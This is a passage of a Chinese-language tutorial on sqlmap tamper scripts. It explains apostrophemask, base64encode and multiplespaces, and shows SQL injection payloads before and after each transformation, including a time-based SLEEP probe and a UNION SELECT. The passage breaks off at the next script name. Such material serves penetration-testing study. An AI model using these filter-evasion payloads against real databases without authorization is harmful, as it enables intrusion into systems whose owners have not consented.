 下面介绍一些常用的tamper脚本。
• apostrophemask.py
作用：将引号替换为UTF-8，用于过滤单引号。
使用脚本前的语句为：
1 AND '1'='1
使用脚本后，语句为：
1 AND %EF%BC%871%EF%BC%87=%EF%BC%871
• base64encode.py
作用：替换为base64编码。
使用脚本前的语句为：
1' AND SLEEP(5)#
使用脚本后，语句为：
MScgQU5EIFNMRUVQKDUpIw==
• multiplespaces.py
作用：围绕SQL关键字添加多个空格。
使用脚本前的语句为：
1 UNION SELECT foobar
使用脚本后，语句为：
1    UNION     SELECT   foobar
• space2plus.py